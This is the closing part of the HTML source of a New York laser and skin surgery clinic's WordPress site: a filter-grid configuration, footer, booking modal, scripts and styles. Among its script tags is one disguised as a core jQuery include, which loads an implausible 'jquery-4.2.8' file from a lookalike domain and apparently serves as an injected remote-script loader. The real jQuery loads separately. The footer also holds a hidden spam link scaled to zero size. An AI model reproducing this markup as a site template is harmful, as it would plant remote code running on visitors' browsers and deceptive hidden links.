To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;12&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;link&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;400x250&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;off&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;on&quot;,&quot;show_post_meta&quot;:&quot;on&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;on&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;on&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;on&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;on&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;on&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category,post_tag&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;scroll&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;2&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;25%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#xe050;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#2ea3f2&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;%%3%%&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:5883,&quot;the_author&quot;:56,&quot;seed&quot;:4195,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_11 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2026 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/divi-child-laserny\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/5883\/et-divi-dynamic-tb-33921-5883-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_0","url":"https:\/\/www.laserskinsurgery.com\/","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8c9bd2e852","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a054cd8851","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5883","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.laserskinsurgery.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-script-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"<div class=\"et-fb-loader-wrapper dp-dfg-loader\"><div class=\"et-fb-loader\"><\/div><\/div>","ajaxurl":"https:\/\/www.laserskinsurgery.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/scripts/frontend.js?ver=4.1.4" id="dp-divi-filtergrid-frontend-script-js"></script>
<style id="et-builder-module-design-tb-33921-deferred-5883-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-image:linear-gradient(0deg,#f2f2f2 18%,rgba(242,242,242,0) 100%),url(https://www.laserskinsurgery.com/wp-content/uploads/2021/07/Background.jpg)!important}.et_pb_section_2.et_pb_section{padding-top:20px;padding-bottom:100px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:1px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0.et_pb_text a,.et_pb_text_1.et_pb_text a,.et_pb_text_2.et_pb_text a{color:#fa546d!important}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_0 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:60px;letter-spacing:27px;line-height:1.4em;text-align:left}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2{font-weight:800;text-transform:uppercase;font-size:50px;letter-spacing:16px;line-height:1.4em;text-align:left}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}body.iphone .et_pb_text_0 h1,body.iphone .et_pb_text_1 h1,body.iphone .et_pb_text_2 h1{font-variant-ligatures:no-common-ligatures}.et_pb_text_1.et_pb_text{color:#333132!important}.et_pb_text_1{line-height:1em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:21px;letter-spacing:3px;line-height:1em}.et_pb_text_1 a,.et_pb_text_2 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em;text-align:center}.et_pb_text_2.et_pb_text{color:#63b646!important}.et_pb_text_2{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_2 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:75px;letter-spacing:22px;line-height:1.4em;text-align:center}.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:2px;margin-top:0px;background-color:#f2f2f2!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:90%;max-width:100%}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important;line-height:1.4em!important}.dpdfg_filtergrid_0 .entry-meta span,.dpdfg_filtergrid_0 .entry-meta span a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;font-size:12px!important;letter-spacing:1px!important}.dpdfg_filtergrid_0 .entry-summary{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;letter-spacing:1px!important;line-height:2.1em!important}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;color:rgba(0,10,5,0.8)!important;letter-spacing:1px!important;line-height:2em!important;transition:color 300ms ease 0ms}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link:hover,.et_pb_text_3.et_pb_text{color:rgba(0,10,5,0.8)!important}.dpdfg_filtergrid_0 .dp-dfg-item .et_pb_button_wrapper.read-more-wrapper,.dpdfg_filtergrid_0 .dp-dfg-pagination .et_pb_button_wrapper{text-align:center}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button{border-width:0px!important;border-color:#000000;border-radius:0px;letter-spacing:0px;font-size:14px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;background-color:rgba(0,0,0,0);margin-top:0%;margin-left:0%}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover,body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button{font-size:18px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after{opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:18px}.dpdfg_filtergrid_0 .dp-dfg-filters{padding-bottom:4%}.dpdfg_filtergrid_0 .dp-dfg-header{padding-top:20px}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(25%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:4em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:4em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#2ea3f2!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span{font-family:ETmodules!important;font-weight:400!important}div.et_pb_section.et_pb_section_4,div.et_pb_section.et_pb_section_5{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 